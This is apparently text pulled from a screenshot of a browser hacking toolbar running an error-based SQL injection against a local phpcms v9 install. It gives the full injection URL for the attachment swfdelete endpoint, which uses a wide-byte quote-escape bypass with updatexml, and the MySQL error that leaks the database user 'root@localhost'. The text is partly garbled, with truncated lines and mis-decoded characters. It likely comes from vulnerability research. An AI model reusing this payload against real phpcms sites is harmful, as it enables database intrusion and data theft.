 10.211.55.3/phpcms/index.php?m=attachment&c=attachments&a=swfdelete&data=xxx%aa%27/(updatexml(0,conc
Sea
INT SQL XSS Encryption Encoding Other
Load URL
http://10.211.55.3/phpcms/index.php?m=attachment&c=attachments&a=swfdelete&data=xxx%aa'/(updatexml(0,concat(0xa,user()),0))%23
Split URL
Execute
Enable Post data Enable Referrer
MySQL Query : SELECT * FROM `phpcmsv9`.`v9_attachment` WHERE `aid` = 'xxx猏'/(updatexml(0,concat(0xa,user()),0))#' AND `userid` = '1' AND `u
MySQL Error : XPATH syntax error: ' root@localhost'
MySQL Errno : 1105
Message : XPATH syntax error: ' root@localhost'
Need Help?